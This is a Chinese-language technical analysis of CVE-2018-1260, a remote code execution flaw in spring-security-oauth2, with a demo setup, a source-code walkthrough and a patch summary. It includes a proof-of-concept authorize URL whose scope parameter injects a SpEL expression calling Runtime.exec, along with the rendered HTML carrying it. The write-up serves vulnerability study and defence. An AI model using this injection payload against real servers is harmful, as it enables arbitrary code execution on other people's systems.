RCE with spring-security-oauth2 分析(CVE-2018-1260)
0.058 Low
EPSS
Percentile
92.6%

漏洞公告
环境搭建
利用github上已有的demo:
git clone https://github.com/wanghongfei/spring-security-oauth2-example.git
确保导入的spring-security-oauth2为受影响版本,以这里为例为2.0.10
进入spring-security-oauth2-example,修改 cn/com/sina/alan/oauth/config/OAuthSecurityConfig.java的第67行:
@Override
    public void configure(ClientDetailsServiceConfigurer clients) throws Exception {
       clients.inMemory()
                .withClient("client")
                .authorizedGrantTypes("authorization_code")
                .scopes();
    }
访问:
http://localhost:8080/oauth/authorize?client_id=client&response_type=code&redirect_uri=http://www.github.com/chybeta&scope=%24%7BT%28java.lang.Runtime%29.getRuntime%28%29.exec%28%22calc.exe%22%29%7D
会重定向到login页面,随意输入username和password,点击login,触发payload。
漏洞分析
先简要补充一下关于OAuth2.0的相关知识。
以上图为例。当用户使用客户端时,客户端要求授权,即图中的AB。接着客户端通过在B中获得的授权向认证服务器申请令牌,即access token。最后在EF阶段,客户端带着access token向资源服务器请求并获得资源。
在获得access token之前,客户端需要获得用户的授权。根据标准,有四种授权方式:授权码模式(authorization code)、简化模式(implicit)、密码模式(resource owner password credentials)、客户端模式(client credentials)。在这几种模式中,当客户端将用户导向认证服务器时,都可以带上一个可选的参数scope,这个参数用于表示客户端申请的权限的范围。
,根据官方文档,在spring-security-oauth的默认配置中scope参数默认为空:
scope: The scope to which the client is limited. If scope is undefined or empty (the default) the client is not limited by scope.
为明白起见,我们在demo中将其清楚写出:
clients.inMemory()
        .withClient("client")
        .authorizedGrantTypes("authorization_code")
        .scopes();
接着开始正式分析。当我们访问http://localhost:8080/oauth/authorize重定向至http://localhost:8080/login并完成login后程序流程到达
org/springframework/security/oauth2/provider/endpoint/AuthorizationEndpoint.java,这里贴上部分代码:
@RequestMapping(value = "/oauth/authorize")
public ModelAndView authorize(Map<String, Object> model, @RequestParam Map<String, String> parameters,
        SessionStatus sessionStatus, Principal principal) {

    // Pull out the authorization request first, using the OAuth2RequestFactory. All further logic should
    // query off of the authorization request instead of referring back to the parameters map. The contents of the
    // parameters map will be stored without change in the AuthorizationRequest object once it is created.
    AuthorizationRequest authorizationRequest = getOAuth2RequestFactory().createAuthorizationRequest(parameters);

    try {
        ...
        // We intentionally only validate the parameters requested by the client (ignoring any data that may have
        // been added to the request by the manager).
        oauth2RequestValidator.validateScope(authorizationRequest, client);
        ...

        // Place auth request into the model so that it is stored in the session
        // for approveOrDeny to use. That way we make sure that auth request comes from the session,
        // so any auth request parameters passed to approveOrDeny will be ignored and retrieved from the session.
        model.put("authorizationRequest", authorizationRequest);

        return getUserApprovalPageResponse(model, authorizationRequest, (Authentication) principal);

    }
    ...
第115行
在执行完AuthorizationRequest authorizationRequest = …后,authorizationRequest代表了要认证的请求,其中包含了众多参数
在经过了对一些参数的处理,比如RedirectUri等,之后到达第156行:
// We intentionally only validate the parameters requested by the client (ignoring any data that may have
// been added to the request by the manager).
oauth2RequestValidator.validateScope(authorizationRequest, client);
在这里将对scope参数进行验证。跟入validateScope到org/springframework/security/oauth2/provider/request/DefaultOAuth2RequestValidator.java:19
public class DefaultOAuth2RequestValidator implements OAuth2RequestValidator {

    public void validateScope(AuthorizationRequest authorizationRequest, ClientDetails client) throws InvalidScopeException {
        validateScope(authorizationRequest.getScope(), client.getScope());
    }
    ...
}
继续跟入validateScope,至 org/springframework/security/oauth2/provider/request/DefaultOAuth2RequestValidator.java:28
private void validateScope(Set<String> requestScopes, Set<String> clientScopes) {

        if (clientScopes != null && !clientScopes.isEmpty()) {
            for (String scope : requestScopes) {
                if (!clientScopes.contains(scope)) {
                    throw new InvalidScopeException("Invalid scope: " + scope, clientScopes);
                }
            }
        }

        if (requestScopes.isEmpty()) {
            throw new InvalidScopeException("Empty scope (either the client or the user is not allowed the requested scopes)");
        }
    }
首先检查clientScopes,这个clientScopes即我们在前面configure中配置的.scopes();,倘若不为空,则进行白名单检查。举个例子,如果前面配置.scopes("chybeta");,则传入requestScopes必须为chybeta,否则会直接抛出异常Invalid scope:xxx。但由于此处查clientScopes为空值,则接下来仅仅做了requestScopes.isEmpty()的检查并且通过。
在完成了各项检查和配置后,在authorize函数的最后执行:
return getUserApprovalPageResponse(model, authorizationRequest, (Authentication) principal);
回想一下前面OAuth2.0的流程,在客户端请求授权(A),用户登陆认证(B)后,将会进行用户授权(C),这里即开始进行正式的授权阶段。跟入getUserApprovalPageResponse 至org/springframework/security/oauth2/provider/endpoint/AuthorizationEndpoint.java:241:
生成对应的model和view,之后将会forward到/oauth/confirm_access。为简单起见,我省略中间过程,直接定位到org/springframework/security/oauth2/provider/endpoint/WhitelabelApprovalEndpoint.java:20
public class WhitelabelApprovalEndpoint {

    @RequestMapping("/oauth/confirm_access")
    public ModelAndView getAccessConfirmation(Map<String, Object> model, HttpServletRequest request) throws Exception {
        String template = createTemplate(model, request);
        if (request.getAttribute("_csrf") != null) {
            model.put("_csrf", request.getAttribute("_csrf"));
        }
        return new ModelAndView(new SpelView(template), model);
    }
    ...
}
跟入createTemplate,第29行:
protected String createTemplate(Map<String, Object> model, HttpServletRequest request) {
    String template = TEMPLATE;
    if (model.containsKey("scopes") || request.getAttribute("scopes") != null) {
        template = template.replace("%scopes%", createScopes(model, request)).replace("%denial%", "");
    }
    ...
    return template;
}
跟入createScopes,第46行:
这里获取到了scopes,并且通过for循环生成对应的builder,其实就是html和一些标签等,最后返回的即builder.toString(),其值如下:
<ul><li><div>scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}: <input type='radio' name='scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}' value='true'>Approve</input> <input type='radio' name='scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}' value='false' checked>Deny</input></div></li></ul>
createScopes结束后将会把上述builder.toString()拼接到template中。createTemplate结束后,在getAccessConfirmation的最后:
return new ModelAndView(new SpelView(template), model);
根据template生成对应的SpelView对象,这是其构造函数:
此后在页面渲染的过程中,将会执行页面中的Spel表达式${T(java.lang.Runtime).getRuntime().exec("calc.exe")}从而造成代码执行。
所以综上所述,这个任意代码执行的利用条件实在“苛刻”:
需要scopes没有配置白名单,否则直接Invalid scope:xxx。不过大部分OAuth都会限制授权的范围,即指定scopes。
使用了默认的Approval Endpoint,生成对应的template,在spelview中注入spel表达式。不过可能绝大部分使用者都会重写这部分来满足自己的需求,从而导致spel注入不成功。
角色是授权服务器(例如@EnableAuthorizationServer)

补丁浅析
commit记录: https://github.com/spring-projects/spring-security-oauth/commit/adb1e6d19c681f394c9513799b81b527b0cb007c
官方将SpelView去除,使用其他方法来生成对应的视图


